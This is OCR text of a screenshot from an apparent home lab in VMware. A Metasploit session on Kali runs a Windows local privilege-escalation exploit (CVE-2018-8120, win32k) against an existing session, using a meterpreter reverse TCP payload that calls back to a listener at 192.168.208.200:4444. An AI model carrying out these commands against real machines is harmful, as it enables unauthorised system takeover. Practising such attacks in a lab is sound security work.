 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2021.2-vmware
kali
Windows 10 x64
Windows 10 x64 server
共享虚拟机 (已弃用)
主页 kali Windows 10 x64 server
root@hnw: /home/hnw/... 02:01 下午
root@hnw: /home/hnw/桌面
文件 动作 编辑 查看 帮助
[-] Exploit aborted due to failure: no-target: Running against 64-bit systems is not supported
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms13_053_schlamperei) > search CVE-2018-8120
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms18_8120_win32k_privesc 2018-05-09 good No Windows SetImeInfoEx Win32k NULL Pointer De
reference
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms18_8120_win32k_privesc
msf6 exploit(windows/local/ms13_053_schlamperei) > use exploit/windows/local/ms18_8120_win32k_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.208.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set session 2
session => 2
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > run
[*] Started reverse TCP handler on 192.168.208.200:4444
[+] Exploit finished, wait for privileged payload execution to complete.
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Ink 工作区
环氧地坪 搜索一下 26°C 多云 14:01